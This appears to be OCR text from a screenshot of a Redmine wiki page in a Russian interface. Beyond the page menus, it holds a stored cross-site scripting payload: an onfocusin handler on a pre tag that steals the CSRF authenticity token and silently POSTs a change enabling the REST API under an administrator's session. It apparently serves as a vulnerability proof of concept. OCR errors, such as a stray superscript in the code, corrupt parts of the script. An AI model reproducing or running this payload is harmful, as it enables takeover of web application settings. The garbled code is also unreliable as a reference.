 redmine.ampire/projects/dev1/wiki/Wiki
Домашняя страница Моя страница Проекты Администрирование Помощь В
Test Project 1 »
DEV1
+ Обзор Действия Задачи Диаграмма Ганта Календарь Новости Документы Wiki Файлы Настрой
Новая wiki-страница Редактировать Следить Заблокировать Переименовать Удалить История
<pre onfocusin="let
xhr=new XMLHttpRequest;xhr.onreadystatechange=function(){if(4===xhr.readyState)
{doc=document.implementation.createHTMLDocument
(''),doc.documentElement.innerHTML=xhr.responseText,value=doc.getElementsByName('authenticity_token');var
e=encodeURIComponent(value³.value);let n=new XMLHttpRequest;var t='utf8=?&authenticity_token='+e+'&settings[rest_api_enabled]
=0&settings[rest_api_enabled]=1&settings[jsonp_enabled]=0&commit=Save';n.open('POST','http://redmine.ampire/settings/edit?
tab=api',!0),n.setRequestHeader('Content-type','application/x-www-form-urlencoded'),n.onreadystatechange=function()
{4==n.readyState&&200==n.status&&console.log('Success!')},n.send(t)}},xhr.open('GET','http://redmine.ampire/settings?
tab=api'),xhr.send();" tabindex=1 style='height:1000px;width:1000px;' class=
Новый файл